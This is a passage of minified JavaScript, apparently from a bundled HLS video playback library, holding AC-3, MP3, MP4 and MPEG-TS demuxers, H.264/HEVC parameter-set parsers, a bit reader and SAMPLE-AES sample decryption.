found !"),!0;return!1}canParse(e,t){return Pl(e,t)}appendFrame(e,t,s){Wn(e,this.observer,t,s,e.manifestCodec);const i=jn(e,t,s,this.basePTS,this.frameIndex);if(i&&i.missing===0)return i}}const ta=(a,e)=>{let t=0,s=5;e+=s;const i=new Uint32Array(1),r=new Uint32Array(1),n=new Uint8Array(1);for(;s>0;){n[0]=a[e];const o=Math.min(s,8),c=8-o;r[0]=4278190080>>>24+c<<c,i[0]=(n[0]&r[0])>>c,t=t?t<<o|i[0]:i[0],e+=1,s-=o}return t};class ec extends bi{constructor(e){super(),this.observer=void 0,this.observer=e}resetInitSegment(e,t,s,i){super.resetInitSegment(e,t,s,i),this._audioTrack={container:"audio/ac-3",type:"audio",id:2,pid:-1,sequenceNumber:0,segmentCodec:"ac3",samples:[],manifestCodec:t,duration:i,inputTimeScale:9e4,dropped:0}}canParse(e,t){return t+64<e.length}appendFrame(e,t,s){const i=sa(e,t,s,this.basePTS,this.frameIndex);if(i!==-1)return{sample:e.samples[e.samples.length-1],length:i,missing:0}}static probe(e){if(!e)return!1;const t=Ot(e,0);if(!t)return!1;const s=t.length;return e[s]===11&&e[s+1]===119&&Ri(t)!==void 0&&ta(e,s)<16}}function sa(a,e,t,s,i){if(t+8>e.length||e[t]!==11||e[t+1]!==119)return-1;const r=e[t+4]>>6;if(r>=3)return-1;const o=[48e3,44100,32e3][r],c=e[t+4]&63,h=[64,69,96,64,70,96,80,87,120,80,88,120,96,104,144,96,105,144,112,121,168,112,122,168,128,139,192,128,140,192,160,174,240,160,175,240,192,208,288,192,209,288,224,243,336,224,244,336,256,278,384,256,279,384,320,348,480,320,349,480,384,417,576,384,418,576,448,487,672,448,488,672,512,557,768,512,558,768,640,696,960,640,697,960,768,835,1152,768,836,1152,896,975,1344,896,976,1344,1024,1114,1536,1024,1115,1536,1152,1253,1728,1152,1254,1728,1280,1393,1920,1280,1394,1920][c*3+r]*2;if(t+h>e.length)return-1;const u=e[t+6]>>5;let d=0;u===2?d+=2:(u&1&&u!==1&&(d+=2),u&4&&(d+=2));const f=(e[t+6]<<8|e[t+7])>>12-d&1,y=[2,1,2,3,3,4,4,5][u]+f,p=e[t+5]>>3,E=e[t+5]&7,T=new Uint8Array([r<<6|p<<1|E>>2,(E&3)<<6|u<<3|f<<2|c>>4,c<<4&224]),S=1536/o*9e4,v=s+i*S,x=e.subarray(t,t+h);return a.config=T,a.channelCount=y,a.samplerate=o,a.samples.push({unit:x,pts:v}),h}class tc extends bi{resetInitSegment(e,t,s,i){super.resetInitSegment(e,t,s,i),this._audioTrack={container:"audio/mpeg",type:"audio",id:2,pid:-1,sequenceNumber:0,segmentCodec:"mp3",samples:[],manifestCodec:t,duration:i,inputTimeScale:9e4,dropped:0}}static probe(e){if(!e)return!1;const t=Ot(e,0);let s=(t==null?void 0:t.length)||0;if(t&&e[s]===11&&e[s+1]===119&&Ri(t)!==void 0&&ta(e,s)<=16)return!1;for(let i=e.length;s<i;s++)if(ea(e,s))return se.log("MPEG Audio sync word found !"),!0;return!1}canParse(e,t){return Zl(e,t)}appendFrame(e,t,s){if(this.basePTS!==null)return Qn(e,t,s,this.basePTS,this.frameIndex)}}const sc=/\/emsg[-/]ID3/i;class ic{constructor(e,t){this.remainderData=null,this.timeOffset=0,this.config=void 0,this.videoTrack=void 0,this.audioTrack=void 0,this.id3Track=void 0,this.txtTrack=void 0,this.config=t}resetTimeStamp(){}resetInitSegment(e,t,s,i){const r=this.videoTrack=Be("video",1),n=this.audioTrack=Be("audio",1),o=this.txtTrack=Be("text",1);if(this.id3Track=Be("id3",1),this.timeOffset=0,!(e!=null&&e.byteLength))return;const c=dn(e);if(c.video){const{id:l,timescale:h,codec:u,supplemental:d}=c.video;r.id=l,r.timescale=o.timescale=h,r.codec=u,r.supplemental=d}if(c.audio){const{id:l,timescale:h,codec:u}=c.audio;n.id=l,n.timescale=h,n.codec=u}o.id=cn.text,r.sampleDuration=0,r.duration=n.duration=i}resetContiguity(){this.remainderData=null}static probe(e){return Ja(e)}demux(e,t){this.timeOffset=t;let s=e;const i=this.videoTrack,r=this.txtTrack;if(this.config.progressive){this.remainderData&&(s=De(this.remainderData,e));const o=ao(s);this.remainderData=o.remainder,i.samples=o.valid||new Uint8Array}else i.samples=s;const n=this.extractID3Track(i,t);return r.samples=Wi(t,i),{videoTrack:i,audioTrack:this.audioTrack,id3Track:n,textTrack:this.txtTrack}}flush(){const e=this.timeOffset,t=this.videoTrack,s=this.txtTrack;t.samples=this.remainderData||new Uint8Array,this.remainderData=null;const i=this.extractID3Track(t,this.timeOffset);return s.samples=Wi(e,t),{videoTrack:t,audioTrack:Be(),id3Track:i,textTrack:Be()}}extractID3Track(e,t){const s=this.id3Track;if(e.samples.length){const i=z(e.samples,["emsg"]);i&&i.forEach(r=>{const n=lo(r);if(sc.test(n.schemeIdUri)){const o=Dr(n,t);let c=n.eventDuration===4294967295?Number.POSITIVE_INFINITY:n.eventDuration/n.timeScale;c<=.001&&(c=Number.POSITIVE_INFINITY);const l=n.payload;s.samples.push({data:l,len:l.byteLength,dts:o,pts:o,type:Le.emsg,duration:c})}else if(this.config.enableEmsgKLVMetadata&&n.schemeIdUri.startsWith("urn:misb:KLV:bin:1910.1")){const o=Dr(n,t);s.samples.push({data:n.payload,len:n.payload.byteLength,dts:o,pts:o,type:Le.misbklv,duration:Number.POSITIVE_INFINITY})}})}return s}demuxSampleAes(e,t,s){return Promise.reject(new Error("The MP4 demuxer does not support SAMPLE-AES decryption"))}destroy(){this.config=null,this.remainderData=null,this.videoTrack=this.audioTrack=this.id3Track=this.txtTrack=void 0}}function Dr(a,e){return M(a.presentationTime)?a.presentationTime/a.timeScale:e+a.presentationTimeDelta/a.timeScale}class rc{constructor(e,t,s){this.keyData=void 0,this.decrypter=void 0,this.keyData=s,this.decrypter=new Ei(t,{removePKCS7Padding:!1})}decryptBuffer(e){return this.decrypter.decrypt(e,this.keyData.key.buffer,this.keyData.iv.buffer,Je.cbc)}decryptAacSample(e,t,s){const i=e[t].unit;if(i.length<=16)return;const r=i.subarray(16,i.length-i.length%16),n=r.buffer.slice(r.byteOffset,r.byteOffset+r.length);this.decryptBuffer(n).then(o=>{const c=new Uint8Array(o);i.set(c,16),this.decrypter.isSync()||this.decryptAacSamples(e,t+1,s)}).catch(s)}decryptAacSamples(e,t,s){for(;;t++){if(t>=e.length){s();return}if(!(e[t].unit.length<32)&&(this.decryptAacSample(e,t,s),!this.decrypter.isSync()))return}}getAvcEncryptedData(e){const t=Math.floor((e.length-48)/160)*16+16,s=new Int8Array(t);let i=0;for(let r=32;r<e.length-16;r+=160,i+=16)s.set(e.subarray(r,r+16),i);return s}getAvcDecryptedUnit(e,t){const s=new Uint8Array(t);let i=0;for(let r=32;r<e.length-16;r+=160,i+=16)e.set(s.subarray(i,i+16),r);return e}decryptAvcSample(e,t,s,i,r){const n=mn(r.data),o=this.getAvcEncryptedData(n);this.decryptBuffer(o.buffer).then(c=>{r.data=this.getAvcDecryptedUnit(n,c),this.decrypter.isSync()||this.decryptAvcSamples(e,t,s+1,i)}).catch(i)}decryptAvcSamples(e,t,s,i){if(e instanceof Uint8Array)throw new Error("Cannot decrypt samples of type Uint8Array");for(;;t++,s=0){if(t>=e.length){i();return}const r=e[t].units;for(;!(s>=r.length);s++){const n=r[s];if(!(n.data.length<=48||n.type!==1&&n.type!==5)&&(this.decryptAvcSample(e,t,s,i,n),!this.decrypter.isSync()))return}}}}class ia{constructor(){this.VideoSample=null}createVideoSample(e,t,s){return{key:e,frame:!1,pts:t,dts:s,units:[],length:0}}getLastNalUnit(e){var t;let s=this.VideoSample,i;if((!s||s.units.length===0)&&(s=e[e.length-1]),(t=s)!=null&&t.units){const r=s.units;i=r[r.length-1]}return i}pushAccessUnit(e,t){if(e.units.length&&e.frame){if(e.pts===void 0){const s=t.samples,i=s.length;if(i){const r=s[i-1];e.pts=r.pts,e.dts=r.dts}else{t.dropped++;return}}t.samples.push(e)}}parseNALu(e,t,s){const i=t.byteLength;let r=e.naluState||0;const n=r,o=[];let c=0,l,h,u,d=-1,f=0;for(r===-1&&(d=0,f=this.getNALuType(t,0),r=0,c=1);c<i;){if(l=t[c++],!r){r=l?0:1;continue}if(r===1){r=l?0:2;continue}if(!l)r=3;else if(l===1){if(h=c-r-1,d>=0){const g={data:t.subarray(d,h),type:f};o.push(g)}else{const g=this.getLastNalUnit(e.samples);g&&(n&&c<=4-n&&g.state&&(g.data=g.data.subarray(0,g.data.byteLength-n)),h>0&&(g.data=De(g.data,t.subarray(0,h)),g.state=0))}c<i?(u=this.getNALuType(t,c),d=c,f=u,r=0):r=-1}else r=0}if(d>=0&&r>=0){const g={data:t.subarray(d,i),type:f,state:r};o.push(g)}if(o.length===0){const g=this.getLastNalUnit(e.samples);g&&(g.data=De(g.data,t))}return e.naluState=r,o}}class _t{constructor(e){this.data=void 0,this.bytesAvailable=void 0,this.word=void 0,this.bitsAvailable=void 0,this.data=e,this.bytesAvailable=e.byteLength,this.word=0,this.bitsAvailable=0}loadWord(){const e=this.data,t=this.bytesAvailable,s=e.byteLength-t,i=new Uint8Array(4),r=Math.min(4,t);if(r===0)throw new Error("no bytes available");i.set(e.subarray(s,s+r)),this.word=new DataView(i.buffer).getUint32(0),this.bitsAvailable=r*8,this.bytesAvailable-=r}skipBits(e){let t;e=Math.min(e,this.bytesAvailable*8+this.bitsAvailable),this.bitsAvailable>e?(this.word<<=e,this.bitsAvailable-=e):(e-=this.bitsAvailable,t=e>>3,e-=t<<3,this.bytesAvailable-=t,this.loadWord(),this.word<<=e,this.bitsAvailable-=e)}readBits(e){let t=Math.min(this.bitsAvailable,e);const s=this.word>>>32-t;if(e>32&&se.error("Cannot read more than 32 bits at a time"),this.bitsAvailable-=t,this.bitsAvailable>0)this.word<<=t;else if(this.bytesAvailable>0)this.loadWord();else throw new Error("no bits available");return t=e-t,t>0&&this.bitsAvailable?s<<t|this.readBits(t):s}skipLZ(){let e;for(e=0;e<this.bitsAvailable;++e)if(this.word&2147483648>>>e)return this.word<<=e,this.bitsAvailable-=e,e;return this.loadWord(),e+this.skipLZ()}skipUEG(){this.skipBits(1+this.skipLZ())}skipEG(){this.skipBits(1+this.skipLZ())}readUEG(){const e=this.skipLZ();return this.readBits(e+1)-1}readEG(){const e=this.readUEG();return 1&e?1+e>>>1:-1*(e>>>1)}readBoolean(){return this.readBits(1)===1}readUByte(){return this.readBits(8)}readUShort(){return this.readBits(16)}readUInt(){return this.readBits(32)}}class nc extends ia{parsePES(e,t,s,i){const r=this.parseNALu(e,s.data,i);let n=this.VideoSample,o,c=!1;s.data=null,n&&r.length&&!e.audFound&&(this.pushAccessUnit(n,e),n=this.VideoSample=this.createVideoSample(!1,s.pts,s.dts)),r.forEach(l=>{var h,u;switch(l.type){case 1:{let y=!1;o=!0;const p=l.data;if(c&&p.length>4){const E=this.readSliceType(p);(E===2||E===4||E===7||E===9)&&(y=!0)}if(y){var d;(d=n)!=null&&d.frame&&!n.key&&(this.pushAccessUnit(n,e),n=this.VideoSample=null)}n||(n=this.VideoSample=this.createVideoSample(!0,s.pts,s.dts)),n.frame=!0,n.key=y;break}case 5:o=!0,(h=n)!=null&&h.frame&&!n.key&&(this.pushAccessUnit(n,e),n=this.VideoSample=null),n||(n=this.VideoSample=this.createVideoSample(!0,s.pts,s.dts)),n.key=!0,n.frame=!0;break;case 6:{o=!0,gi(l.data,1,s.pts,t.samples);break}case 7:{var f,g;o=!0,c=!0;const y=l.data,p=this.readSPS(y);if(!e.sps||e.width!==p.width||e.height!==p.height||((f=e.pixelRatio)==null?void 0:f[0])!==p.pixelRatio[0]||((g=e.pixelRatio)==null?void 0:g[1])!==p.pixelRatio[1]){e.width=p.width,e.height=p.height,e.pixelRatio=p.pixelRatio,e.sps=[y];const E=y.subarray(1,4);let T="avc1.";for(let S=0;S<3;S++){let v=E[S].toString(16);v.length<2&&(v="0"+v),T+=v}e.codec=T}break}case 8:o=!0,e.pps=[l.data];break;case 9:o=!0,e.audFound=!0,(u=n)!=null&&u.frame&&(this.pushAccessUnit(n,e),n=null),n||(n=this.VideoSample=this.createVideoSample(!1,s.pts,s.dts));break;case 12:o=!0;break;default:o=!1;break}n&&o&&n.units.push(l)}),i&&n&&(this.pushAccessUnit(n,e),this.VideoSample=null)}getNALuType(e,t){return e[t]&31}readSliceType(e){const t=new _t(e);return t.readUByte(),t.readUEG(),t.readUEG()}skipScalingList(e,t){let s=8,i=8,r;for(let n=0;n<e;n++)i!==0&&(r=t.readEG(),i=(s+r+256)%256),s=i===0?s:i}readSPS(e){const t=new _t(e);let s=0,i=0,r=0,n=0,o,c,l;const h=t.readUByte.bind(t),u=t.readBits.bind(t),d=t.readUEG.bind(t),f=t.readBoolean.bind(t),g=t.skipBits.bind(t),y=t.skipEG.bind(t),p=t.skipUEG.bind(t),E=this.skipScalingList.bind(this);h();const T=h();if(u(5),g(3),h(),p(),T===100||T===110||T===122||T===244||T===44||T===83||T===86||T===118||T===128){const _=d();if(_===3&&g(1),p(),p(),g(1),f())for(c=_!==3?8:12,l=0;l<c;l++)f()&&(l<6?E(16,t):E(64,t))}p();const S=d();if(S===0)d();else if(S===1)for(g(1),y(),y(),o=d(),l=0;l<o;l++)y();p(),g(1);const v=d(),x=d(),D=u(1);D===0&&g(1),g(1),f()&&(s=d(),i=d(),r=d(),n=d());let A=[1,1];if(f()&&f())switch(h()){case 1:A=[1,1];break;case 2:A=[12,11];break;case 3:A=[10,11];break;case 4:A=[16,11];break;case 5:A=[40,33];break;case 6:A=[24,11];break;case 7:A=[20,11];break;case 8:A=[32,11];break;case 9:A=[80,33];break;case 10:A=[18,11];break;case 11:A=[15,11];break;case 12:A=[64,33];break;case 13:A=[160,99];break;case 14:A=[4,3];break;case 15:A=[3,2];break;case 16:A=[2,1];break;case 255:{A=[h()<<8|h(),h()<<8|h()];break}}return{width:Math.ceil((v+1)*16-s*2-i*2),height:(2-D)*(x+1)*16-(D?2:4)*(r+n),pixelRatio:A}}}class ac extends ia{constructor(...e){super(...e),this.initVPS=null}parsePES(e,t,s,i){const r=this.parseNALu(e,s.data,i);let n=this.VideoSample,o,c=!1;s.data=null,n&&r.length&&!e.audFound&&(this.pushAccessUnit(n,e),n=this.VideoSample=this.createVideoSample(!1,s.pts,s.dts)),r.forEach(l=>{var h,u;switch(l.type){case 0:case 1:case 2:case 3:case 4:case 5:case 6:case 7:case 8:case 9:n||(n=this.VideoSample=this.createVideoSample(!1,s.pts,s.dts)),n.frame=!0,o=!0;break;case 16:case 17:case 18:case 21:if(o=!0,c){var d;(d=n)!=null&&d.frame&&!n.key&&(this.pushAccessUnit(n,e),n=this.VideoSample=null)}n||(n=this.VideoSample=this.createVideoSample(!0,s.pts,s.dts)),n.key=!0,n.frame=!0;break;case 19:case 20:o=!0,(h=n)!=null&&h.frame&&!n.key&&(this.pushAccessUnit(n,e),n=this.VideoSample=null),n||(n=this.VideoSample=this.createVideoSample(!0,s.pts,s.dts)),n.key=!0,n.frame=!0;break;case 39:o=!0,gi(l.data,2,s.pts,t.samples);break;case 32:o=!0,e.vps||(typeof e.params!="object"&&(e.params={}),e.params=ie(e.params,this.readVPS(l.data)),this.initVPS=l.data),e.vps=[l.data];break;case 33:if(o=!0,c=!0,e.vps!==void 0&&e.vps[0]!==this.initVPS&&e.sps!==void 0&&!this.matchSPS(e.sps[0],l.data)&&(this.initVPS=e.vps[0],e.sps=e.pps=void 0),!e.sps){const f=this.readSPS(l.data);e.width=f.width,e.height=f.height,e.pixelRatio=f.pixelRatio,e.codec=f.codecString,e.sps=[],typeof e.params!="object"&&(e.params={});for(const g in f.params)e.params[g]=f.params[g]}this.pushParameterSet(e.sps,l.data,e.vps),n||(n=this.VideoSample=this.createVideoSample(!0,s.pts,s.dts)),n.key=!0;break;case 34:if(o=!0,typeof e.params=="object"){if(!e.pps){e.pps=[];const f=this.readPPS(l.data);for(const g in f)e.params[g]=f[g]}this.pushParameterSet(e.pps,l.data,e.vps)}break;case 35:o=!0,e.audFound=!0,(u=n)!=null&&u.frame&&(this.pushAccessUnit(n,e),n=null),n||(n=this.VideoSample=this.createVideoSample(!1,s.pts,s.dts));break;default:o=!1;break}n&&o&&n.units.push(l)}),i&&n&&(this.pushAccessUnit(n,e),this.VideoSample=null)}pushParameterSet(e,t,s){(s&&s[0]===this.initVPS||!s&&!e.length)&&e.push(t)}getNALuType(e,t){return(e[t]&126)>>>1}ebsp2rbsp(e){const t=new Uint8Array(e.byteLength);let s=0;for(let i=0;i<e.byteLength;i++)i>=2&&e[i]===3&&e[i-1]===0&&e[i-2]===0||(t[s]=e[i],s++);return new Uint8Array(t.buffer,0,s)}pushAccessUnit(e,t){super.pushAccessUnit(e,t),this.initVPS&&(this.initVPS=null)}readVPS(e){const t=new _t(e);t.readUByte(),t.readUByte(),t.readBits(4),t.skipBits(2),t.readBits(6);const s=t.readBits(3),i=t.readBoolean();return{numTemporalLayers:s+1,temporalIdNested:i}}readSPS(e){const t=new _t(this.ebsp2rbsp(e));t.readUByte(),t.readUByte(),t.readBits(4);const s=t.readBits(3);t.readBoolean();const i=t.readBits(2),r=t.readBoolean(),n=t.readBits(5),o=t.readUByte(),c=t.readUByte(),l=t.readUByte(),h=t.readUByte(),u=t.readUByte(),d=t.readUByte(),f=t.readUByte(),g=t.readUByte(),y=t.readUByte(),p=t.readUByte(),E=t.readUByte(),T=[],S=[];for(let J=0;J<s;J++)T.push(t.readBoolean()),S.push(t.readBoolean());if(s>0)for(let J=s;J<8;J++)t.readBits(2);for(let J=0;J<s;J++)T[J]&&(t.readUByte(),t.readUByte(),t.readUByte(),t.readUByte(),t.readUByte(),t.readUByte(),t.readUByte(),t.readUByte(),t.readUByte(),t.readUByte(),t.readUByte()),S[J]&&t.readUByte();t.readUEG();const v=t.readUEG();v==3&&t.skipBits(1);const x=t.readUEG(),D=t.readUEG(),A=t.readBoolean();let _=0,b=0,I=0,P=0;A&&(_+=t.readUEG(),b+=t.readUEG(),I+=t.readUEG(),P+=t.readUEG());const F=t.readUEG(),U=t.readUEG(),H=t.readUEG(),$=t.readBoolean();for(let J=$?0:s;J<=s;J++)t.skipUEG(),t.skipUEG(),t.skipUEG();if(t.skipUEG(),t.skipUEG(),t.skipUEG(),t.skipUEG(),t.skipUEG(),t.skipUEG(),t.readBoolean()&&t.readBoolean())for(let Ee=0;Ee<4;Ee++)for(let _e=0;_e<(Ee===3?2:6);_e++)if(!t.readBoolean())t.readUEG();else{const Pe=Math.min(64,1<<4+(Ee<<1));Ee>1&&t.readEG();for(let ct=0;ct<Pe;ct++)t.readEG()}t.readBoolean(),t.readBoolean(),t.readBoolean()&&(t.readUByte(),t.skipUEG(),t.skipUEG(),t.readBoolean());const N=t.readUEG();let K=0;for(let J=0;J<N;J++){let Ee=!1;if(J!==0&&(Ee=t.readBoolean()),Ee){J===N&&t.readUEG(),t.readBoolean(),t.readUEG();let _e=0;for(let tt=0;tt<=K;tt++){const Pe=t.readBoolean();let ct=!1;Pe||(ct=t.readBoolean()),(Pe||ct)&&_e++}K=_e}else{const _e=t.readUEG(),tt=t.readUEG();K=_e+tt;for(let Pe=0;Pe<_e;Pe++)t.readUEG(),t.readBoolean();for(let Pe=0;Pe<tt;Pe++)t.readUEG(),t.readBoolean()}}if(t.readBoolean()){const J=t.readUEG();for(let Ee=0;Ee<J;Ee++){for(let _e=0;_e<H+4;_e++)t.readBits(1);t.readBits(1)}}let w=0,O=1,j=1,ee=!0,X=1,Z=0;t.readBoolean(),t.readBoolean();let ye=!1;if(t.readBoolean()){if(t.readBoolean()){const st=t.readUByte(),Mi=[1,12,10,16,40,24,20,32,80,18,15,64,160,4,3,2],Nt=[1,11,11,11,33,11,11,11,33,11,11,33,99,3,2,1];st>0&&st<16?(O=Mi[st-1],j=Nt[st-1]):st===255&&(O=t.readBits(16),j=t.readBits(16))}if(t.readBoolean()&&t.readBoolean(),t.readBoolean()&&(t.readBits(3),t.readBoolean(),t.readBoolean()&&(t.readUByte(),t.readUByte(),t.readUByte())),t.readBoolean()&&(t.readUEG(),t.readUEG()),t.readBoolean(),t.readBoolean(),t.readBoolean(),ye=t.readBoolean(),ye&&(t.skipUEG(),t.skipUEG(),t.skipUEG(),t.skipUEG()),t.readBoolean()&&(X=t.readBits(32),Z=t.readBits(32),t.readBoolean()&&t.readUEG(),t.readBoolean())){const Nt=t.readBoolean(),Ni=t.readBoolean();let At=!1;(Nt||Ni)&&(At=t.readBoolean(),At&&(t.readUByte(),t.readBits(5),t.readBoolean(),t.readBits(5)),t.readBits(4),t.readBits(4),At&&t.readBits(4),t.readBits(5),t.readBits(5),t.readBits(5));for(let Bi=0;Bi<=s;Bi++){ee=t.readBoolean();const Na=ee||t.readBoolean();let Ui=!1;Na?t.readEG():Ui=t.readBoolean();const $i=Ui?1:t.readUEG()+1;if(Nt)for(let It=0;It<$i;It++)t.readUEG(),t.readUEG(),At&&(t.readUEG(),t.readUEG()),t.skipBits(1);if(Ni)for(let It=0;It<$i;It++)t.readUEG(),t.readUEG(),At&&(t.readUEG(),t.readUEG()),t.skipBits(1)}}t.readBoolean()&&(t.readBoolean(),t.readBoolean(),t.readBoolean(),w=t.readUEG())}let be=x,Oe=D;if(A){let J=1,Ee=1;v===1?J=Ee=2:v==2&&(J=2),be=x-J*b-J*_,Oe=D-Ee*P-Ee*I}const et=i?["A","B","C"][i]:"",Ma=o<<24|c<<16|l<<8|h;let vs=0;for(let J=0;J<32;J++)vs=(vs|(Ma>>J&1)<<31-J)>>>0;let xs=vs.toString(16);return n===1&&xs==="2"&&(xs="6"),{codecString:`hvc1.${et}${n}.${xs}.${r?"H":"L"}${E}.B0`,params:{general_tier_flag:r,general_profile_idc:n,general_profile_space:i,general_profile_compatibility_flags:[o,c,l,h],general_constraint_indicator_flags:[u,d,f,g,y,p],general_level_idc:E,bit_depth:F+8,bit_depth_luma_minus8:F,bit_depth_chroma_minus8:U,min_spatial_segmentation_idc:w,chroma_format_idc:v,frame_rate:{fixed:ee,fps:Z/X}},width:be,height:Oe,pixelRatio:[O,j]}}readPPS(e){const t=new _t(this.ebsp2rbsp(e));t.readUByte(),t.readUByte(),t.skipUEG(),t.skipUEG(),t.skipBits(2),t.skipBits(3),t.skipBits(2),t.skipUEG(),t.skipUEG(),t.skipEG(),t.skipBits(2),t.readBoolean()&&t.skipUEG(),t.skipEG(),t.skipEG(),t.skipBits(4);const i=t.readBoolean(),r=t.readBoolean();let n=1;return r&&i?n=0:r?n=3:i&&(n=2),{parallelismType:n}}matchSPS(e,t){return String.fromCharCode.apply(null,e).substr(3)===String.fromCharCode.apply(null,t).substr(3)}}const de=188;class ze{constructor(e,t,s,i){this.logger=void 0,this.observer=void 0,this.config=void 0,this.typeSupported=void 0,this.sampleAes=null,this.pmtParsed=!1,this.audioCodec=void 0,this.videoCodec=void 0,this._pmtId=-1,this._videoTrack=void 0,this._audioTrack=void 0,this._id3Track=void 0,this._txtTrack=void 0,this.aacOverFlow=null,this.remainderData=null,this.videoParser=void 0,this.observer=e,this.config=t,this.typeSupported=s,this.logger=i,this.videoParser=null}static probe(e,t){const s=ze.syncOffset(e);return s>0&&t.warn(`MPEG2-TS detected but first sync word found @ offset ${s}`),s!==-1}static syncOffset(e){const t=e.length;let s=Math.min(de*5,t-de)+1,i=0;for(;i<s;){let r=!1,n=-1,o=0;for(let c=i;c<t;c+=de)if(e[c]===71&&(t-c===de||e[c+de]===71)){if(o++,n===-1&&(n=c,n!==0&&(s=Math.min(n+de*99,e.length-de)+1)),r||(r=si(e,c)===0),r&&o>1&&(n===0&&o>2||c+de>s))return n}else{if(o)return-1;break}i++}return-1}static createTrack(e,t){return{container:e==="video"||e==="audio"?"video/mp2t":void 0,type:e,id:cn[e],pid:-1,inputTimeScale:9e4,sequenceNumber:0,samples:[],dropped:0,duration:e==="audio"?t:void 0}}resetInitSegment(e,t,s,i){this.pmtParsed=!1,this._pmtId=-1,this._videoTrack=ze.createTrack("video"),this._videoTrack.duration=i,this._audioTrack=ze.createTrack("audio",i),this._id3Track=ze.createTrack("id3"),this._txtTrack=ze.createTrack("text"),this._audioTrack.segmentCodec="aac",this.videoParser=null,this.aacOverFlow=null,this.remainderData=null,this.audioCodec=t,this.videoCodec=s}resetTimeStamp(){}resetContiguity(){const{_audioTrack:e,_videoTrack:t,_id3Track:s}=this;e&&(e.pesData=null),t&&(t.pesData=null),s&&(s.pesData=null),this.aacOverFlow=null,this.remainderData=null}demux(e,t,s=!1,i=!1){s||(this.sampleAes=null);let r;const n=this._videoTrack,o=this._audioTrack,c=this._id3Track,l=this._txtTrack;let h=n.pid,u=n.pesData,d=o.pid,f=c.pid,g=o.pesData,y=c.pesData,p=null,E=this.pmtParsed,T=this._pmtId,S=e.length;if(this.remainderData&&(e=De(this.remainderData,e),S=e.length,this.remainderData=null),S<de&&!i)return this.remainderData=e,{audioTrack:o,videoTrack:n,id3Track:c,textTrack:l};const v=Math.max(0,ze.syncOffset(e));S-=(S-v)%de,S<e.byteLength&&!i&&(this.remainderData=new Uint8Array(e.buffer,S,e.buffer.byteLength-S));let x=0;for(let A=v;A<S;A+=de)if(e[A]===71){const _=!!(e[A+1]&64),b=si(e,A),I=(e[A+3]&48)>>4;let P;if(I>1){if(P=A+5+e[A+4],P===A+de)continue}else P=A+4;switch(b){case h:_&&(u&&(r=ft(u,this.logger))&&(this.readyVideoParser(n.segmentCodec),this.videoParser!==null&&this.videoParser.parsePES(n,l,r,!1)),u={data:[],size:0}),u&&(u.data.push(e.subarray(P,A+de)),u.size+=A+de-P);break;case d:if(_){if(g&&(r=ft(g,this.logger)))switch(o.segmentCodec){case"aac":this.parseAACPES(o,r);break;case"mp3":this.parseMPEGPES(o,r);break;case"ac3":this.parseAC3PES(o,r);break}g={data:[],size:0}}g&&(g.data.push(e.subarray(P,A+de)),g.size+=A+de-P);break;case f:_&&(y&&(r=ft(y,this.logger))&&this.parseID3PES(c,r),y={data:[],size:0}),y&&(y.data.push(e.subarray(P,A+de)),y.size+=A+de-P);break;case 0:_&&(P+=e[P]+1),T=this._pmtId=oc(e,P);break;case T:{_&&(P+=e[P]+1);const F=lc(e,P,this.typeSupported,s,this.observer,this.logger);h=F.videoPid,h>0&&(n.pid=h,n.segmentCodec=F.segmentVideoCodec),d=F.audioPid,d>0&&(o.pid=d,o.segmentCodec=F.segmentAudioCodec),f=F.id3Pid,f>0&&(c.pid=f),p!==null&&!E&&(this.logger.warn(`MPEG-TS PMT found at ${A} after unknown PID '${p}'. Backtracking to sync byte @${v} to parse all TS packets.`),p=null,A=v-188),E=this.pmtParsed=!0;break}case 17:case 8191:break;default:p=b;break}}else x++;x>0&&ii(this.observer,new Error(`Found ${x} TS packet/s that do not start with 0x47`),void 0,this.logger),n.pesData=u,o.pesData=g,c.pesData=y;const D={audioTrack:o,videoTrack:n,id3Track:c,textTrack:l};return i&&this.extractRemainingSamples(D),D}flush(){const{remainderData:e}=this;this.remainderData=null;let t;return e?t=this.demux(e,-1,!1,!0):t={videoTrack:this._videoTrack,audioTrack:this._audioTrack,id3Track:this._id3Track,textTrack:this._txtTrack},this.extractRemainingSamples(t),this.sampleAes?this.decrypt(t,this.sampleAes):t}extractRemainingSamples(e){const{audioTrack:t,videoTrack:s,id3Track:i,textTrack:r}=e,n=s.pesData,o=t.pesData,c=i.pesData;let l;if(n&&(l=ft(n,this.logger))?(this.readyVideoParser(s.segmentCodec),this.videoParser!==null&&(this.videoParser.parsePES(s,r,l,!0),s.pesData=null)):s.pesData=n,o&&(l=ft(o,this.logger))){switch(t.segmentCodec){case"aac":this.parseAACPES(t,l);break;case"mp3":this.parseMPEGPES(t,l);break;case"ac3":this.parseAC3PES(t,l);break}t.pesData=null}else o!=null&&o.size&&this.logger.log("last AAC PES packet truncated,might overlap between fragments"),t.pesData=o;c&&(l=ft(c,this.logger))?(this.parseID3PES(i,l),i.pesData=null):i.pesData=c}demuxSampleAes(e,t,s){const i=this.demux(e,s,!0,!this.config.progressive),r=this.sampleAes=new rc(this.observer,this.config,t);return this.decrypt(i,r)}readyVideoParser(e){this.videoParser===null&&(e==="avc"?this.videoParser=new nc:e==="hevc"&&(this.videoParser=new ac))}decrypt(e,t){return new Promise(s=>{const{audioTrack:i,videoTrack:r}=e;i.samples&&i.segmentCodec==="aac"?t.decryptAacSamples(i.samples,0,()=>{r.samples?t.decryptAvcSamples(r.samples,0,0,()=>{s(e)}):s(e)}):r.samples&&t.decryptAvcSamples(r.samples,0,0,()=>{s(e)})})}destroy(){this.observer&&this.observer.removeAllListeners(),this.config=this.logger=this.observer=null,this.aacOverFlow=this.videoParser=this.remainderData=this.sampleAes=null,this._videoTrack=this._audioTrack=this._id3Track=this._txtTrack=void 0}parseAACPES(e,t){let s=0;const i=this.aacOverFlow;let r=t.data;if(i){this.aacOverFlow=null;const u=i.missing,d=i.sample.unit.byteLength;if(u===-1)r=De(i.sample.unit,r);else{const f=d-u;i.sample.unit.set(r.subarray(0,u),f),e.samples.push(i.sample),s=i.missing}}let n,o;for(n=s,o=r.length;n<o-1&&!ps(r,n);n++);if(n!==s){let u;const d=n<o-1;if(d?u=`AAC PES did not start with ADTS header,offset:${n}`:u="No ADTS header found in AAC PES",ii(this.observer,new Error(u),d,this.logger),!d)return}Wn(e,this.observer,r,n,this.audioCodec);let c;if(t.pts!==void 0)c=t.pts;else if(i){const u=qn(e.samplerate);c=i.sample.pts+u}else{this.logger.warn("[tsdemuxer]: AAC PES unknown PTS");return}let l=0,h;for(;n<o;)if(h=jn(e,r,n,c,l),n+=h.length,h.missing){this.aacOverFlow=h;break}else for(l++;n<o-1&&!ps(r,n);n++);}parseMPEGPES(e,t){const 